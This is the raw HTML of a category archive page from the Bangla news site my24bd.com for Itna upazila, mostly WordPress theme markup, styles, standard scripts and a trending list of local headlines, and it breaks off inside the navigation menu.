

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://my24bd.com/category/%E0%A6%87%E0%A6%9F%E0%A6%A8%E0%A6%BE/
body_size: 14123
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>  ইটনা</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="http://my24bd.com/xmlrpc.php" />
	
<link rel="shortcut icon" href="http://my24bd.com/wp-content/uploads/2020/11/my24bd.png" />	

<link rel="apple-touch-icon-precomposed" href="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" />
	
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My24bd &raquo; Feed" href="https://my24bd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My24bd &raquo; ইটনা Category Feed" href="https://my24bd.com/category/%e0%a6%87%e0%a6%9f%e0%a6%a8%e0%a6%be/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/my24bd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://my24bd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://my24bd.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='smartmag-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='http://my24bd.com/wp-content/themes/smart-mag/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='http://my24bd.com/wp-content/themes/smart-mag/css/responsive.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='http://my24bd.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.1.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>

.cat-15, 
.cat-title.cat-15,
.block-head.cat-text-15 .heading { 
	background: #32742c;
}

.block-head.cat-text-15 {
	border-color: #32742c;
}
				
.cat-text-15, .section-head.cat-text-15 { color: #32742c; }
				 

.navigation .menu > .menu-cat-15:hover > a, .navigation .menu > .menu-cat-15.current-menu-item > a, .navigation .menu > .menu-cat-15.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-14, 
.cat-title.cat-14,
.block-head.cat-text-14 .heading { 
	background: #d4301a;
}

.block-head.cat-text-14 {
	border-color: #d4301a;
}
				
.cat-text-14, .section-head.cat-text-14 { color: #d4301a; }
				 

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #d4301a;
}


.cat-19, 
.cat-title.cat-19,
.block-head.cat-text-19 .heading { 
	background: #32742c;
}

.block-head.cat-text-19 {
	border-color: #32742c;
}
				
.cat-text-19, .section-head.cat-text-19 { color: #32742c; }
				 

.navigation .menu > .menu-cat-19:hover > a, .navigation .menu > .menu-cat-19.current-menu-item > a, .navigation .menu > .menu-cat-19.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-16, 
.cat-title.cat-16,
.block-head.cat-text-16 .heading { 
	background: #32742c;
}

.block-head.cat-text-16 {
	border-color: #32742c;
}
				
.cat-text-16, .section-head.cat-text-16 { color: #32742c; }
				 

.navigation .menu > .menu-cat-16:hover > a, .navigation .menu > .menu-cat-16.current-menu-item > a, .navigation .menu > .menu-cat-16.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-17, 
.cat-title.cat-17,
.block-head.cat-text-17 .heading { 
	background: #e67e22;
}

.block-head.cat-text-17 {
	border-color: #e67e22;
}
				
.cat-text-17, .section-head.cat-text-17 { color: #e67e22; }
				 

.navigation .menu > .menu-cat-17:hover > a, .navigation .menu > .menu-cat-17.current-menu-item > a, .navigation .menu > .menu-cat-17.current-menu-parent > a {
	border-bottom-color: #e67e22;
}


.cat-27, 
.cat-title.cat-27,
.block-head.cat-text-27 .heading { 
	background: #2980b9;
}

.block-head.cat-text-27 {
	border-color: #2980b9;
}
				
.cat-text-27, .section-head.cat-text-27 { color: #2980b9; }
				 

.navigation .menu > .menu-cat-27:hover > a, .navigation .menu > .menu-cat-27.current-menu-item > a, .navigation .menu > .menu-cat-27.current-menu-parent > a {
	border-bottom-color: #2980b9;
}


.cat-18, 
.cat-title.cat-18,
.block-head.cat-text-18 .heading { 
	background: #3498db;
}

.block-head.cat-text-18 {
	border-color: #3498db;
}
				
.cat-text-18, .section-head.cat-text-18 { color: #3498db; }
				 

.navigation .menu > .menu-cat-18:hover > a, .navigation .menu > .menu-cat-18.current-menu-item > a, .navigation .menu > .menu-cat-18.current-menu-parent > a {
	border-bottom-color: #3498db;
}


.cat-2, 
.cat-title.cat-2,
.block-head.cat-text-2 .heading { 
	background: #d70060;
}

.block-head.cat-text-2 {
	border-color: #d70060;
}
				
.cat-text-2, .section-head.cat-text-2 { color: #d70060; }
				 

.navigation .menu > .menu-cat-2:hover > a, .navigation .menu > .menu-cat-2.current-menu-item > a, .navigation .menu > .menu-cat-2.current-menu-parent > a {
	border-bottom-color: #d70060;
}

body.boxed.category-2 { background: url(http://theme-sphere.com/smart-mag/wp-content/uploads/2013/07/9278066227_ae25452933_b1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-11, 
.cat-title.cat-11,
.block-head.cat-text-11 .heading { 
	background: #d4301a;
}

.block-head.cat-text-11 {
	border-color: #d4301a;
}
				
.cat-text-11, .section-head.cat-text-11 { color: #d4301a; }
				 

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #d4301a;
}


.cat-3, 
.cat-title.cat-3,
.block-head.cat-text-3 .heading { 
	background: #32742c;
}

.block-head.cat-text-3 {
	border-color: #32742c;
}
				
.cat-text-3, .section-head.cat-text-3 { color: #32742c; }
				 

.navigation .menu > .menu-cat-3:hover > a, .navigation .menu > .menu-cat-3.current-menu-item > a, .navigation .menu > .menu-cat-3.current-menu-parent > a {
	border-bottom-color: #32742c;
}


.cat-12, 
.cat-title.cat-12,
.block-head.cat-text-12 .heading { 
	background: #e67e22;
}

.block-head.cat-text-12 {
	border-color: #e67e22;
}
				
.cat-text-12, .section-head.cat-text-12 { color: #e67e22; }
				 

.navigation .menu > .menu-cat-12:hover > a, .navigation .menu > .menu-cat-12.current-menu-item > a, .navigation .menu > .menu-cat-12.current-menu-parent > a {
	border-bottom-color: #e67e22;
}


.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #2980b9;
}

.block-head.cat-text-13 {
	border-color: #2980b9;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #2980b9; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #2980b9;
}


.cat-4, 
.cat-title.cat-4,
.block-head.cat-text-4 .heading { 
	background: #3498db;
}

.block-head.cat-text-4 {
	border-color: #3498db;
}
				
.cat-text-4, .section-head.cat-text-4 { color: #3498db; }
				 

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #3498db;
}



</style>
<script type='text/javascript' src='http://my24bd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://my24bd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://my24bd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1'></script>
<script type='text/javascript' src='http://my24bd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1'></script>
<link rel='https://api.w.org/' href='https://my24bd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://my24bd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://my24bd.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2" />
<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
	
<!--[if lt IE 9]>
<script src="http://my24bd.com/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	




<meta property="fb:app_id" content="985818591455816" /> 
<meta property="og:url" content="https://my24bd.com/%e0%a6%9c%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%aa%e0%a6%bf-%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b9%e0%a6%be%e0%a6%b0/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="জিলাপি কান্ডে প্রত্যাহার হওয়া ওসিকে ফেরাতে বিএনপি’র প্রতিবাদ মিছিল" />
<meta property="og:image" content="https://my24bd.com/wp-content/uploads/2025/04/Itna-bnp.jpg" />
<meta property="og:description" content="স্টাফ রিপোর্টারঃ জিলাপি কান্ডে প্রত্যাহার হওয়া  কিশোরগঞ্জের ইটনা থানার সাবেক ভারপ্রাপ্ত কর্মকর্তা (ওসি) মনোয়ার হোসেনকে ফেরাতে প্রতিবাদ মিছিল করেছে ইটনা উপজেলা বিএনপি ও অঙ্গ সংগঠনের নেতাকর্মীরা। বুধবার (১৬ এপ্রিল) দুপুরে উপজেলার ইটনা বাজারে এই প্রতিবাদ মিছিল হয়। বিক্ষোভ মিছিলে বড়িবাড়ি" />



</head>


<body class="archive category category-50 page-builder right-sidebar full img-effects has-nav-dark has-head-default has-mobile-head">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Trending</span>

					<ul>
												
												
							<li><a href="https://my24bd.com/%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f/" title="শীতার্ত মানুষের পাশে বিএনপি: মহিনন্দে দোয়া মাহফিল ও ৫০০ কম্বল বিরতরণ">শীতার্ত মানুষের পাশে বিএনপি: মহিনন্দে দোয়া মাহফিল ও ৫০০ কম্বল বিরতরণ</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%85%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%b0/" title="অষ্টগ্রামে মাজারে যাওয়ার পথে পিকআপ ভ্যান উল্টে নিহত, ২ আহত ১০">অষ্টগ্রামে মাজারে যাওয়ার পথে পিকআপ ভ্যান উল্টে নিহত, ২ আহত ১০</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b%e0%a6%97/" title="দুর্বার প্রজন্মের উদ্যোগে শহীদ শরীফ ওসমান বিন হাদির স্মরণে কম্বল বিতরণ">দুর্বার প্রজন্মের উদ্যোগে শহীদ শরীফ ওসমান বিন হাদির স্মরণে কম্বল বিতরণ</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%ae%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a6%ae%e0%a7%9f-%e0%a6%b8%e0%a6%ad%e0%a6%be%e0%a7%9f-%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a6%e0%a7%80-%e0%a6%aa/" title="মত বিনিময় সভায় কটিয়াদী–পাকুন্দিয়ার উন্নয়ন প্রত্যাশা তুলে ধরলেন এডভোকেট জালাল উদ্দিন">মত বিনিময় সভায় কটিয়াদী–পাকুন্দিয়ার উন্নয়ন প্রত্যাশা তুলে ধরলেন এডভোকেট জালাল উদ্দিন</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%81%e0%a6%b9%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab%e0%a7%87/" title="খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ">খালেদা জিয়ার রুহের মাগফেরাত কামনায় দোয়া ও শীতার্তের মাঝে কম্বল বিতরণ</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%95%e0%a6%9f%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%be/" title="কটিয়াদীতে ছেলের হাতে বাবা খুন">কটিয়াদীতে ছেলের হাতে বাবা খুন</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81%e0%a6%a4%e0%a7%87%e0%a6%87-%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a7%8b%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87/" title="বছরের শুরুতেই কিশোরগঞ্জে শিক্ষার্থীদের হাতে নতুন বই">বছরের শুরুতেই কিশোরগঞ্জে শিক্ষার্থীদের হাতে নতুন বই</a></li>
						
												
							<li><a href="https://my24bd.com/%e0%a6%aa%e0%a6%be%e0%a6%97%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%87-%e0%a7%a9%e0%a7%ab-%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a7%9f-%e0%a6%ae%e0%a6%bf/" title="পাগলা মসজিদে ৩৫ বস্তায় মিলেছে ১১ কোটি ৭৮ লাখ টাকা">পাগলা মসজিদে ৩৫ বস্তায় মিলেছে ১১ কোটি ৭৮ লাখ টাকা</a></li>
						
												
											</ul>
				</div>
				
									
					
		<div class="search">
			<form role="search" action="https://my24bd.com/" method="get">
				<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..."/>
				<button class="search-button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div> <!-- .search -->					
				
				<form role="search" method="get" class="search-form" action="https://my24bd.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			<div class="textwidget"><ul class="social-icons cf">
						
						
						<li><a href="#" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li>
						<li><a href="#" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li>
						<li><a href="#" class="icon fa fa-linkedin" title="LinkedIn"><span class="visuallyhidden">LinkedIn</span></a></li>
						<li><a href="#" class="icon fa fa-pinterest" title="Pinterest"><span class="visuallyhidden">Pinterest</span></a></li>
						<li><a href="#" class="icon fa fa-rss" title="RSS"><span class="visuallyhidden">RSS</span></a></li>
					</ul>
</div>
						
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
							<div class="mobile-head">
				
					<div class="menu-icon"><a href="#"><i class="fa fa-bars"></i></a></div>
					<div class="title">
								<a href="https://my24bd.com/" title="My24bd" rel="home">
		
														
								
				<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" class="logo-image" alt="My24bd" />
					 
						
		</a>					</div>
					<div class="search-overlay">
						<a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a>
					</div>
					
				</div>
			
			<header class="default">
			
				<div class="title">
							<a href="https://my24bd.com/" title="My24bd" rel="home">
		
														
								
				<img src="http://my24bd.com/wp-content/uploads/2020/11/logo-my24bd.png" class="logo-image" alt="My24bd" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					
				
					
			<div class="a-widget">
			
				<script type="text/javascript">
    google_ad_client = "ca-pub-4177995247731764";
    google_ad_slot = "2659444726";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- dailyreports24:728X90 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>			
			</div>
		
				
							</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5995"><a href="http://my24bd.com">হোম</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-59 menu-item-6094"><a href="https://my24bd.com/category/bangladesh/">দেশের খবর</a>
<ul class="sub-menu">
	<li id="menu-item-6293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6293"><a href="https://my24bd.com/bangladeshi-tv/">Bangladeshi TV</a></li>
	<li id="menu-item-6292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://my24bd.com/tv-news/">TV NEWS</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6296"><a href="https://my24bd.com/news-site/">News Site</a></li>
	<li id="menu-item-6299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6299"><a href="https://my24bd.com/tv-news/">TV NEWS</a></li>
	<li id="menu-item-5996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-5996"><a href="https://my24bd.com/category/news-of-bangladesh/">জাতীয়</a></li>
</ul>
</li>
<li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-74 menu-item-6060"><a href="https://my24bd.com/category/international/">সারা বিশ্ব</a>
<ul class="sub-menu">
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-62 menu-item-6001"><a href="https://my24bd.com/category/topix/">নির্যাতন</a>
	<ul class="sub-menu">
		<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6263"><a href="https://my24bd.com/youtube/">Youtube</a></li>
		<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6264"><a href="https://my24bd.com/live-tv-2/">Bangladesh vs England ODI Series Live</a></li>
		<li id="menu-item-6265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6265"><a href="https://my24bd.com/all-articles/">All Articles</a></li>
		<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://my24bd.com/all-videos/">Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-57 menu-item-5997"><a href="https://my24bd.com/category/sports/">খেলার খবর</a>
<ul class="sub-menu">
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-5999"><a href="https://my24bd.com/category/cricket-news/">ক্রিকেট</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-6002"><a href="https://my24bd.com/category/bpl/">Bangladesh Premier League (BPL)</a></li>
	<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://my24bd.com/world-cup-photo-gallery/">world cup photo gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260"><a href="https://my24bd.com/olympic-games-2012/">Olympic 2012</a>
		<ul class="sub-menu">
			<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://my24bd.com/olympic-games-2012-closing-ceremony-photos/">Olympic 2012 photos</a></li>
			<li id="menu-item-6262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6262"><a href="https://my24bd.com/political-parties/">Political Parties of Bangladesh</a></li>
			<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6064"><a href="http://localhost/wp/education">Education</a>
			<ul class="sub-menu">
				<li id="menu-item-6297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6297"><a href="https://my24bd.com/private-universities/">Private Universities</a>
				<ul class="sub-menu">
					<li id="menu-item-6298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6298"><a href="https://my24bd.com/public-universities/">Public Universities</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-6061"><a href="https://my24bd.com/category/media/">বিনোদন</a></li>
<li id="menu-item-6078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-64 menu-item-6078"><a href="https://my24bd.com/category/captions/">ফিচার</a>
<ul class="sub-menu">
